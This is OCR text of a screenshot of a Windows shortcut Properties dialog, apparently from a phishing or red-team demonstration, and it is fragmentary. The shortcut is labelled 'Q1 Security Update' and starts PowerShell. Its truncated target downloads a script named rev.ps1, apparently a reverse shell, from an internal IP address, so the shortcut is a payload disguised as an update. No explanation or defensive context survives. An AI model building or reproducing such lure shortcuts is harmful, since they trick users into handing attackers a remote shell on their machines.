 Q1 Security Update Properties
Colours Terminal Security Details Previous Versions
General Shortcut Options Font Layout
Q1 Securi
Update
Q1 Security Update
Target type: Application
Target location: v1.0
Target: oadString('http://192.168.100.72:9000/rev.ps1')"
Start in: C:\Windows\System32\WindowsPowerShell\v1.0
Shortcut key: None
Run: Normal window
Comment:
Open File Location Change Icon... Advanced...
OK Cancel Apply